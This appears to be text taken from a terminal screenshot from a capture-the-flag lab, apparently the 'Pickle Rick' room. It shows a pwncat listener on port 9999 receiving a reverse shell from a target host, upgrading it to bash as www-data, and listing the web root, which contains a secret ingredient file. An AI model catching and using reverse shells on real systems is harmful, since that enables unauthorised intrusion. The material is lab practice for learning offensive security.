 retz@Retz: ~/src/otp × retz@Retz: ~/src/otp × retz@Retz: ~/src/otp ×
retz@Retz:~/src/otp$ pwncat-cs -p 9999
[04:11:12] Welcome to pwncat 🐈! __main__.py:164
[04:16:18] received connection from 10.10.216.30:50726 bind.py:84
[04:16:24] 0.0.0.0:9999: upgrading from /bin/dash to /bin/bash manager.py:957
[04:16:26] 10.10.216.30:50726: registered new host w/ db manager.py:957
(local) pwncat$ back
(remote) www-data@ip-10-10-216-30:/var/www/html$ ls
Sup3rS3cretPickl3Ingred.txt clue.txt index.html portal.php
assets denied.php login.php robots.txt
(remote) www-data@ip-10-10-216-30:/var/www/html$